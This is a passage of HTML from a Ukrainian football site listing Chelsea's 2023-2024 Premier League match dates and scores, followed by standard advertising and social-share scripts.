                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-fulem">1 : 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/fulem?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2022/07/Fulham_FC_shield.svg_-150x150.png" width="60" style="max-width: 60px" alt="Фулем" title="Фулем" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/fulem?sid=50663">Фулем</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">31.01.2024 22:15</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/liverpul?sid=50663">Ліверпуль</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/liverpul?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658326181147966153-150x150.png" width="60" style="max-width: 60px" alt="Ліверпуль" title="Ліверпуль" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-liverpul-vs-chelsi">4 : 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">04.02.2024 16:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-vulverhempton">2 : 4</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/vulverhempton?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1552494421733611411-150x150.png" width="60" style="max-width: 60px" alt="Вулвергемптон" title="Вулвергемптон" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/vulverhempton?sid=50663">Вулвергемптон</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">12.02.2024 22:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/kristal-pelas?sid=50663">Кристал Пелас</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/kristal-pelas?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658327001948562049-150x150.png" width="60" style="max-width: 60px" alt="Кристал Пелас" title="Кристал Пелас" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-krystal-pelas-vs-chelsi">1 : 3</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">17.02.2024 19:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/manchester-siti?sid=50663">Манчестер Сіті</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/manchester-siti?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1469055821916222532-150x150.png" width="60" style="max-width: 60px" alt="Манчестер Сіті" title="Манчестер Сіті" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-siti-vs-chelsi">1 : 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">02.03.2024 17:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/brentford?sid=50663">Брентфорд</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/brentford?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1533675409726060064-150x150.png" width="60" style="max-width: 60px" alt="Брентфорд" title="Брентфорд" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-chelsi">2 : 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">11.03.2024 22:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-niukasl">3 : 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/niukasl?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658319671198636026-150x150.png" width="60" style="max-width: 60px" alt="Ньюкасл" title="Ньюкасл" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/niukasl?sid=50663">Ньюкасл</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">30.03.2024 17:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-bernli">2 : 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/bernli?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1469456604687893380-1-150x150.png" width="60" style="max-width: 60px" alt="Бернлі" title="Бернлі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/bernli?sid=50663">Бернлі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">04.04.2024 22:15</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-manchester-yunayted">4 : 3</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/manchester-yunayted?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658325251734697001-150x150.png" width="60" style="max-width: 60px" alt="Манчестер Юнайтед" title="Манчестер Юнайтед" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/manchester-yunayted?sid=50663">Манчестер Юнайтед</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">07.04.2024 19:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/shefild-yunayted?sid=50663">Шефілд Юнайтед</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/shefild-yunayted?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2023/07/Sheffield_United_FC_logo.svg_-150x150.png" width="60" style="max-width: 60px" alt="Шефілд Юнайтед" title="Шефілд Юнайтед" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-shefild-yunayted-vs-chelsi">2 : 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">15.04.2024 22:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-everton">6 : 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/everton?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1465755316563300807-150x150.png" width="60" style="max-width: 60px" alt="Евертон" title="Евертон" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/everton?sid=50663">Евертон</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">23.04.2024 22:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/arsenal?sid=50663">Арсенал</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/arsenal?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1465832935255919291-150x150.png" width="60" style="max-width: 60px" alt="Арсенал" title="Арсенал" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-arsenal-vs-chelsi">5 : 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">27.04.2024 22:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/aston-villa?sid=50663">Астон Вілла</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/aston-villa?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1465832893622609359-150x150.png" width="60" style="max-width: 60px" alt="Астон Вілла" title="Астон Вілла" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-aston-villa-vs-chelsi">2 : 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">02.05.2024 22:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-totnem">2 : 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/totnem?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658316581098338948-150x150.png" width="60" style="max-width: 60px" alt="Тотнем" title="Тотнем" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/totnem?sid=50663">Тотнем</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">05.05.2024 16:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-vest-hem">5 : 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/vest-hem?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14691953971590009599-150x150.png" width="60" style="max-width: 60px" alt="Вест Гем" title="Вест Гем" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/vest-hem?sid=50663">Вест Гем</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">11.05.2024 19:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/notingem-forest?sid=50663">Нотінґем Форест</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/notingem-forest?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2022/07/Nottingham_Forest_F.C._logo.svg_-150x150.png" width="60" style="max-width: 60px" alt="Нотінґем Форест" title="Нотінґем Форест" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-notingem-forest-vs-chelsi">2 : 3</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">15.05.2024 21:45</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/brayton?sid=50663">Брайтон</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/brayton?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14694863921668483594-150x150.png" width="60" style="max-width: 60px" alt="Брайтон" title="Брайтон" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brayton-vs-chelsi">1 : 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">19.05.2024 18:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-bornmut">2 : 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/bornmut?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2022/07/AFC_Bournemouth_2013.svg_-150x150.png" width="60" style="max-width: 60px" alt="Борнмут" title="Борнмут" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/bornmut?sid=50663">Борнмут</a></div></div></div></div></div></div><div class="jsClear jsOverflowHidden"><div class="jsdispad col-xs-12 col-sm-12 col-md-4 col-lg-4 text-right pull-right" style="min-width: 170px"><label>Показати</label><select class="form-control" name="jslimit" style="width:70px" onchange="this.form.submit();"><option>5</option><option>10</option><option>20</option><option>25</option><option selected="true">50</option><option>100</option><option>All</option></select></div></div></form></p>
                                            </div>
                                
            </div>
        </div>
                </div>
    </div>
</div>
</div></div>

<div class="sport-after-content" style="margin-left: auto; margin-right: auto; text-align: center; " id="sport-521764048">    <script id="_vidverto-5f5185531989e91e1681a3b16dfdb726">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-5f5185531989e91e1681a3b16dfdb726");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("9949",t,{width:720,height:405})}))}(window,document);</script></div><div class="sport-after-content_3" id="sport-454252713"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- horizomt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="2634499369"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://sportyvka.com.ua/joomsport_team/chelsi" class="link facebook" target="_blank" >
                                <i class="fa fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://sportyvka.com.ua/joomsport_team/chelsi&#038;text=%D0%A7%D0%B5%D0%BB%D1%81%D1%96" class="link twitter" target="_blank">
                                <i class="fa fa-twitter"></i></a>
            
